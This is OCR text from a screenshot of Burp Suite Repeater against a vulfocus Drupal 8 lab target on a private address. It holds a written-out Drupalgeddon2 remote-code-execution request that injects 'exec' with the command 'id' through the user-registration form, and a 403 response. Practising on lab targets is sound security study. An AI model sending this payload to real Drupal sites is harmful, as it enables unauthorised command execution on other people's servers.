 场景 - vulfocus
Welcome to VulApps Drupal
sunrongshan/cybersecurity-p
不安全
192.168.56.119:37124
朗
应用
Gmail
YouTube
地图
资讯
翻译
畅课
How to Send Cow...
htdocs
所有书签
Log in
Home
Search
1
Contact
Powered by Drupal
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.3.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /user/register?element_parents=account/mail/%23value&ajax_form=1&
_wrapper_format=drupal_ajax HTTP/1.1
2 Host: 192.168.56.119:37124
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 103
5
6 form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail[#type]=
markup&mail[#markup]=id
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Date: Wed, 21 May 2025 06:17:02 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.19
5 Cache-Control: must-revalidate, no-cache, private
6 X-UA-Compatible: IE=edge
7 Content-language: en
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Expires: Sun, 19 Nov 1978 05:00:00 GMT
11 X-Generator: Drupal 8 (https://www.drupal.org)
12 Content-Length: 2
13 Content-Type: application/json
14
15 {
}
New release ready to install
This release to the Stable channel upgrade
browser and fixes some bugs
See release notes
Update on next restart
Update a
Request body parameters
Request cookies
Request headers
Response headers
1